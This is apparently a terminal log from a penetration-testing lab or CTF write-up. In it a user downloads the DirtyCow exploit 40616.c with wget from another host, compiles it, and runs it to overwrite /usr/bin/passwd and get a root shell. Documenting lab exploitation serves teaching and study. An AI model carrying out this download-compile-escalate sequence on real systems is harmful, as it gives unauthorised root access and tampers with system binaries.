 [smbuser@fileserver ~]$ wget http://192.168.2.1:8080/40616.c
--2020-03-28 16:45:54--  http://192.168.2.1:8080/40616.c
Connecting to 192.168.2.1:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4963 (4.8K) [text/plain]
Saving to: ‘40616.c’
100%[===========================================================================>] 4,963       --.-K/s   in 0s
2020-03-28 16:45:54 (415 MB/s) - ‘40616.c’ saved [4963/4963]
[smbuser@fileserver ~]$ gcc 40616.c -o dasagreeva -pthread
40616.c: In function ‘procselfmemThread’:
40616.c:99:9: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast [enabled by default]
         lseek(f,map,SEEK_SET);
         ^
In file included from 40616.c:28:0:
/usr/include/unistd.h:334:16: note: expected ‘__off_t’ but argument is of type ‘void *’
 extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
                ^
[smbuser@fileserver ~]$ ./dasagreeva
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 27832
Racing, this may take a while..
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
[root@fileserver smbuser]#